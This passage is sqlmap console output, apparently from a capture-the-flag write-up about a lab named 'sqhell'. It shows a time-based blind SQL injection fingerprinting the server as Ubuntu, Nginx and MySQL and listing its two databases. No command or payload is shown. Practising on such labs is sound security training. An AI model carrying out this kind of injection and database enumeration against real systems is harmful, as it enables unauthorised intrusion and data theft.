 [04:24:29] [INFO] the back-end DBMS is MySQL
[04:24:29] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent
potential disruptions
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL ≥ 5.0.12
[04:24:31] [INFO] fetching database names
[04:24:31] [INFO] fetching number of databases
[04:24:31] [INFO] retrieved:
Y
2
[04:24:58] [INFO] adjusting time delay to 4 seconds due to good response times
[04:24:58] [INFO] retrieved: information_schema
[04:29:19] [INFO] retrieved: sqhell_1
available databases [2]:
[*] information_schema
[*] sqhell_1